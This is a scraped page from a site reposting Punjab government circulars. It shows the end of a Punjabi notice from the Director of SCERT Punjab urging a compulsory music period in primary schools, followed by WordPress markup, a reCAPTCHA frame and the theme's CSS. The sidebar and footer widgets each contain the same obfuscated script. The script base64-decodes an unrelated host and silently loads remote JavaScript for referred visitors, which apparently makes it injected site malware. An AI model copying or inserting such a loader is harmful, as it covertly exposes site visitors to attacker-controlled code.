<p>3.0 ਪਰੰਤੁ ਵੇਖਣ ਵਿੱਚ ਆਇਆ ਹੈ ਕਿ ਵਿਭਾਗ ਦੇ ਪ੍ਰਾਇਮਰੀ ਸਕੂਲਾਂ ਵਿੱਚ ਇਸ ਕੰਮ ਨੂੰ ਬਣਦੀ ਤਵੱਜੋਂ ਨਹੀਂ ਦਿੱਤੀ ਜਾਂਦੀ ਜਦੋਂ ਕਿ ਸਾਡੇ ਬਹੁਤ ਸਾਰੇ ਪ੍ਰਾਇਮਰੀ ਸਕੂਲਾਂ ਵਿੱਚ ਸੰਗੀਤ ਅਧਿਆਪਕ ਕੰਮ ਕਰ ਰਹੇ ਹਨ ਸੋ ਇਹਨਾਂ ਅਧਿਆਪਕਾਂ ਨੂੰ ਵਿਦਿਆਰਥੀਆਂ ਦੀ ਪ੍ਰਤਿਭਾ ਨਿਖਾਰਣ ਦਾ ਵੱਧ ਤੋਂ ਵੱਧ ਕੰਮ ਲਿਆ ਜਾ ਸਕਦਾ ਹੈ । ਇਸ ਲਈ ਦਫ਼ਤਰ ਦਾ ਸੁਝਾਅ ਹੈ ਕਿ ਪ੍ਰਾਇਮਰੀ ਸਕੂਲਾਂ ਲਈ ਇੱਕ ਪੀਰੀਅਡ ਸੰਗੀਤ ਦਾ ਜ਼ਰੂਰ ਹੋਣਾ ਲਾਜ਼ਮੀ ਬਣਾਇਆ ਜਾਵੇ।</p>
<p>ਇਸ ਨੂੰ ਅਤਿ ਜ਼ਰੂਰੀ ਸਮਝਿਆ ਜਾਵੇ।</p>
<p style="text-align: right;"><em>ਡਾਇਰੈਕਟਰ</em><br />
<em>ਐਸ.ਸੀ.ਈ.ਆਰ.ਟੀ,ਪੰਜਾਬ</em></p>
<p>Download: <a href="https://punjabxp.com/wp-content/uploads/music-period-primary-school.pdf">PDF</a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Department: <a href="https://punjabxp.com/department/school-education/" rel="category tag">School Education</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://punjabxp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5623' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bb2163af00" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="36"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-5" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://punjabxp.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://punjabxp.com/?s={s}" itemprop="target"></form></div></section>
<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Publication</h4>
<div class="menu-popular-container"><ul id="menu-popular" class="menu"><li id="menu-item-5299" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5299"><a href="https://punjabxp.com/punjab-civil-service-rules/" itemprop="url">The Punjab Civil Service Rules</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4180"><a href="https://punjabxp.com/holiday-list-employees-punjab-high-court-2019/" itemprop="url">Holiday list for Employees of Punjab and Haryana High Court, 2019</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3967"><a href="https://punjabxp.com/approval-leave-employees/" itemprop="url">Approval for Leave of Employees</a></li>
<li id="menu-item-3968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3968"><a href="https://punjabxp.com/approval-medical-bills-employees/" itemprop="url">Approval of Medical Bills</a></li>
<li id="menu-item-3969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3969"><a href="https://punjabxp.com/teachers-transfer-policy-2018/" itemprop="url">Teachers Transfer Policy 2018</a></li>
<li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://punjabxp.com/wp-content/uploads/transferpolicy2018.pdf" itemprop="url">Transfer Policy for Government employees 2018</a></li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a href="https://punjabxp.com/list-backward-other-classes/" itemprop="url">List of BC/ OBC</a></li>
<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a href="https://punjabxp.com/schemes-scheduled-castes/" itemprop="url">Schemes for Scheduled Castes</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4076"><a href="https://punjabxp.com/model-question-paper/" itemprop="url">Model Question Paper</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://punjabxp.com/standard-forms/" itemprop="url">Standard Forms from Punjab Government</a></li>
<li id="menu-item-5403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5403"><a href="https://punjabxp.com/academic-vidayak-calendar-2019-20/" itemprop="url">Academic/ Vidayak Calendar 2019-20 – Punjab School Education</a></li>
<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5404"><a href="https://punjabxp.com/punjab-police-rules-1934/" itemprop="url">Punjab Police Rules, 1934</a></li>
</ul></div></div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>No Copyright &middot; <a href="/about/">About</a> &middot; <a href="https://punjabxp.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bg-mobile-first\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://punjabxp.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DQ2Gr0mrHg53p_u5Wdkhuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768804146176');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://punjabxp.com/wp-content/themes/bg-mobile-first/style.css
body_size: 6065
content:
/*
	Theme Name: BG Mobile First
	Theme URI: http://briangardner.com/themes/mobile-first/
	Description: A mobile responsive and HTML5 theme built for the Genesis Framework.
	Author: StudioPress
	Author URI: http://briangardner.com/

	Version: 1.1

	Tags: black, red, white, one-column, two-columns, responsive-layout, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments

	Template: genesis
	Template Version: 2.1.2

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php 
*/

/* Table of Contents
- Imports
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Forms
	- Tables
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Site Header
	- Site Title and Description
- Site Navigation
	- Header Navigation
	- Primary Navigation
	- Secondary Navigation
- Content Area
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebar
- Footer Widgets
- Site Footer
- Media Queries
	- Min-width: 800px
*/


/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v3.0.1 | MIT License | git.io/normalize */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#333}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

body {
	background-color: #f5f5f5;
	color: #333;
	font-family: Lato, sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.625;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #333;
	color: #fff;
}

::selection {
	background-color: #333;
	color: #fff;
}

a {
	color: #e5554e;
	text-decoration: none;
}

a:hover {
	color: #333;
}

p {
	margin: 0 0 10px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 20px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 14px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}


/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #333;
	font-family: Lato, sans-serif;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 22px;
}

h2 {
	font-size: 20px;
}

h3 {
	font-size: 18px;
}

h4 {
	font-size: 16px;
}

h5 {
	font-size: 14px;
}

h6 {
	font-size: 12px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.featured-content img {
	width: auto;
}


/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #333;
	font-size: 12px;
	font-weight: 400;
	padding: 10px;
	width: 100%;
	-webkit-font-smoothing: antialiased;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #333;
	font-weight: 400;
	opacity: 1;
	-webkit-font-smoothing: antialiased;
}

::-webkit-input-placeholder {
	color: #333;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #333;
	border: 0;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px;
	padding: 10px 15px;
	text-transform: uppercase;
	width: auto;
}

.footer-widgets button,
.footer-widgets input[type="button"],
.footer-widgets input[type="reset"],
.footer-widgets input[type="submit"],
.footer-widgets .button {
	background-color: #e5554e;
	color: #fff;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover {
	background-color: #e5554e;
	color: #fff;
}

.entry-content .button:hover {
	color: #fff;
}

.footer-widgets button:hover,
.footer-widgets input:hover[type="button"],
.footer-widgets input:hover[type="reset"],
.footer-widgets input:hover[type="submit"],
.footer-widgets .button:hover {
	background-color: #fff;
	color: #333;
}

.button {
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-color: #ddd;
	line-height: 1.625;
	margin-bottom: 20px;
	width: 100%;
}

tr {
	border-bottom: 1px solid #ddd;
}

td {
	padding: 3px;
	border-color: #ddd;
}

th {
	font-weight: 700;
	border-color: #ddd;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container {
	background-color: #fff;
	margin: 0 auto;
}

.site-inner {
	clear: both;
	padding-left: 3%;
	padding-right: 3%;
	padding-top: 20px;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.author-box .avatar {
	height: 80px;
	width: 80px;
}

.comment .avatar {
	height: 50px;
	margin: 0 16px 24px 0;
	width: 50px;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	font-size: 12px;
	margin-bottom: 20px;
}

.archive-description,
.author-box {
	border-bottom: 1px solid #f5f5f5;
	margin-bottom: 40px;
	padding-bottom: 20px;
}

.single .author-box {
	border-top: 1px solid #f5f5f5;
	padding-top: 20px;
}

.author-box-title {
	font-size: 14px;
	margin-bottom: 4px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.site-header .search-form {
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	width: 50%;
}

.search-form input {
	-webkit-appearance: none;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.archive-title {
	font-size: 16px;
}

.entry-title {
	font-size: 19px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #333;
}

.entry-title a:hover {
	color: #e5554e;
}

.widget-title {
	font-size: 16px;
	margin-bottom: 20px;
}

.footer-widgets .widget-title {
	color: #fff;
}

/* WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-weight: 700;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.sticky {
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: 20px;
	padding: 0 0 24px;
}

.footer-widgets .entry {
	border-bottom: 1px dotted #666;
}

.featured-content .entry-title {
	font-size: 20px;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	text-align: center;
}

.site-header .wrap {
	padding: 10px 0;
}

/* Site Title and Description
--------------------------------------------- */

.site-title {
	font-size: 28px;
	letter-spacing: 1px;
	margin-bottom: 0;
}

.site-title a,
.site-title a:hover {
	color: #333;
}

.header-image .site-title > a {
	background-position: center center !important;
	background-size: 300px 57px !important;
	float: left;
	min-height: 57px;
	width: 100%;
}

.header-image .site-description,
.header-image .site-title {
	display: block;
	text-indent: -9999px;
}

.site-description {
	font-size: 12px;
	font-weight: 400;
	margin-bottom: 10px;
}

.site-description,
.site-title {
	line-height: 1.2;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 12px;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	color: #333;
	display: block;
	padding: 10px;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #e5554e;
}

.genesis-nav-menu .sub-menu {
	background-color: rgba(0, 0, 0, 0.05);
	left: auto;
	opacity: 1;
	position: relative;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	font-size: 12px;
	padding: 10px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .sub-menu {
	border-top: 1px solid #eee;
}

.site-header .sub-menu .sub-menu {
	margin-top: -56px;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #333;
	padding-bottom: 10px;
	padding-top: 10px;
}

.nav-primary .genesis-nav-menu a {
	color: #fff;
}

.nav-primary .sub-menu {
	background-color: rgba(255, 255, 255, 0.05);
}

.nav-primary .genesis-nav-menu a:hover,
.nav-primary .genesis-nav-menu .current-menu-item > a,
.nav-primary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #e5554e;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background-color: #fff;
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
	padding-top: 10px;
}


/* Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry,
.page.page-template-page_blog-php .entry {
	border-bottom: 1px solid #f5f5f5;
	margin-bottom: 20px;
}

.page .entry,
.single .entry {
	border-bottom: 0;
	margin-bottom: 20px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 20px;
	margin-left: 30px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 12px;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 24px;
	margin-top: -10px;
}


.entry-footer .entry-meta {
	font-weight: 400;
	margin-bottom: 20px;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 20px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #333;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 12px;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination .active a {
	background-color: #e5554e;
}

/* Comments
--------------------------------------------- */

p.comment-meta,
.entry-comments .comment,
.entry-comments .comment-reply {
	font-size: 13px;
	margin-bottom: 10px;
}

.comment-respond {
	margin-bottom: 20px;
}

.entry-comments .comment:last-child {
	margin-bottom: 0;
}

.comment-respond {
	padding-top: 20px;
}

.entry-comments {
	padding-top: 20px;
}

.comment-header {
	font-size: 14px;
}

.comment-notes,
.entry-pings .reply {
	display: none;
}

.entry-comments .comment {
	border-bottom: 1px solid #f5f5f5;
}

p.comment-form-comment {
	margin-bottom: 20px;
}

p.form-submit,
.entry-comments .children .comment,
.entry-comments .comment-author {
	margin: 0;
}

.entry-comments .comment {
	clear: both;
}

.entry-comments .children .comment {
	border: none;
}

.comment-list li {
	list-style-type: none;
}


/* Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 12px;
}

.sidebar li {
	border-bottom: 1px dotted #ddd;
	margin-bottom: 6px;
	padding-bottom: 6px;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	background-color: #fff;
	margin-bottom: 30px;
}


/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #333;
	clear: both;
	padding-left: 2%;
	padding-right: 2%;
	padding-top: 16px;
}

.footer-widgets,
.footer-widgets a {
	color: #999;
	font-size: 12px;
}

.footer-widgets input {
	border: 1px solid #333;
}

.footer-widgets a.button,
.footer-widgets a:hover {
	color: #fff;
}

.footer-widgets li {
	border-bottom: 1px dotted #666;
	margin-bottom: 5px;
	padding-bottom: 5px;
}

.footer-widgets .widget {
	margin-bottom: 20px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	font-size: 12px;
	padding: 10px 5%;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}

/* Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (min-width: 720px) {

	.site-container {
		margin-bottom: 20px;
		margin-top: 20px;
		max-width: 820px;
	}

	.footer-widgets,
	.site-inner {
		padding-left: 0;
		padding-right: 0;
	}

	.mobile-first-landing .site-container {
		max-width: 800px;
	}

	.content {
		width: 70%; /* 576px */
	}

	.full-width-content .content {
		width: 100%;
	}
	
	.sidebar {
		width: 22%; /* 303px */
	}
	
	.content,
	.sidebar-content .sidebar,
	.title-area {
		float: left;
	}

	.header-widget-area,
	.sidebar,
	.sidebar-content .content,
	.site-header .search-form {
		float: right;
	}
	
	.site-header {
		padding: 10px 0;
	}

	.title-area {
		text-align: left;
	}

	.header-image .site-title > a {
		width: 300px;
	}

	.site-description {
		margin: 0;
	}

	.site-header .search-form {
		margin: 0;
		width: auto;
	}

	.genesis-nav-menu a {
		padding: 12px 10px;
	}

	.site-header .genesis-nav-menu a {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.genesis-nav-menu .menu-item {
		display: inline-block;
	}

	.genesis-nav-menu .sub-menu {
		background-color: #fff;
		left: -9999px;
		opacity: 0;
		position: absolute;
	}

	.genesis-nav-menu .sub-menu a {
		border: 1px solid #eee;
		border-top: 0;
	}

	.genesis-nav-menu .sub-menu,
	.genesis-nav-menu .sub-menu a {
		width: 200px;
	}

	.genesis-nav-menu .sub-menu .sub-menu {
		margin: -55px 0 0 199px;
	}

	.genesis-nav-menu li.highlight a {
		background-color: #e5554e;
		border-radius: 3px;
		color: #fff;
		font-weight: 400;
		margin-left: 20px;
	}
	
	.genesis-nav-menu li.highlight a:hover {
		background-color: #333;
		color: #fff;
	}

	.nav-primary,
	.nav-secondary {
		padding: 0;
	}

	.nav-primary .sub-menu {
		background-color: #333;
	}

	.nav-primary .sub-menu a {
		border: 1px solid #444;
		border-top: 0;
	}

	.nav-primary .genesis-nav-menu > li:first-child a,
	.nav-secondary .genesis-nav-menu > li:first-child a {
		padding-left: 0;
	}

	.content-sidebar .content,
	.footer-widgets-1,
	.footer-widgets-2,
	.sidebar-content .sidebar,
	.title-area {
		margin-left: 3%;
	}

	.content-sidebar .sidebar,
	.footer-widgets-3,
	.header-widget-area,
	.sidebar-content .content {
		margin-right: 3%;
	}

	.full-width-content .content,
	.menu-primary,
	.menu-secondary {
		padding-left: 3%;
	}

	.full-width-content .content {
		padding-right: 3%;
	}

	.comment-list ul.children {
		margin-left: 20px;
	}
}

.wbxp-google-ads {
	text-align: center;
	margin-top: 20px;
	margin-bottom: 20px;
}

.content-box-yellow {
	background-color: #fef5c4;
	border: 1px solid #fadf98;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}

.content-box-blue {
	background-color: #d8ecf7;
	border: 1px solid #afcde3;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}

.content-box-red {
	background-color: #f9dbdb;
	border: 1px solid #e9b3b3;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}
.content-box-dipblue {
	background-color: #6A14D5;
	border: 1px solid #e9b3b3;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
